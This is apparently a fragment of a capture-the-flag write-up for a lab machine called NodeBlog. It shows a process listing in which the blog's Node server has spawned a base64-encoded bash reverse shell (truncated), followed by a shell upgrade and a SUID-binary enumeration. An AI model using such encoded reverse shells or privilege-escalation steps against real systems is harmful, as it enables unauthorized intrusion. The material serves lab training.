 192.168.100.61 10.10.14.13 10.10.11.139 - NodeBlog
root         766  0.0  0.1 232716  7012 ?        Ssl  00:35   0:00 /usr/lib/policykit-1/polkitd --no-debug
root         776  0.0  0.0   2860  1760 tty1     Ss+  00:35   0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
root         840  0.0  1.2 624740 48372 ?        Ssl  00:35   0:09 PM2 v5.1.2: God Daemon (/root/.pm2)
admin        887  0.4  2.0 823472 81732 ?        Ssl  00:35   1:20  \_ node /opt/blog/server.js
admin       1325  0.0  0.0   2608   612 ?        S    05:05   0:00      \_ /bin/sh -c echo IyEvYmluL2Jhc2gKCmJhc2ggLWkgPiYgL2Rld
admin       1328  0.0  0.0   5648  3116 ?        S    05:05   0:00          \_ bash
admin       1329  0.0  0.0   5992  3980 ?        S    05:05   0:00              \_ bash -i
admin       1335  0.0  0.0   4388  2200 ?        S    05:08   0:00                  \_ script /dev/null -c bash
admin       1336  0.0  0.0   5992  3908 pts/0    Ss   05:08   0:00                      \_ bash
admin       1364  0.0  0.0   8252  3848 pts/0    R+   05:12   0:00                          \_ ps -faux
admin@nodeblog:/home$ cd /
admin@nodeblog:/$ find \-perm -4000 2>/dev/null
./usr/bin/at
./usr/bin/fusermount
./usr/bin/pkexec
./usr/bin/sudo
./usr/bin/su
./usr/bin/mount
./usr/bin/umount
./usr/bin/newgrp
./usr/bin/chfn
./usr/bin/chsh
./usr/bin/gpasswd
./usr/bin/passwd
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/eject/dmcrypt-get-device
./usr/lib/openssh/ssh-keysign
./usr/lib/policykit-1/polkit-agent-helper-1
admin@nodeblog:/$
VPN - root's tasks Recognition - Enumeration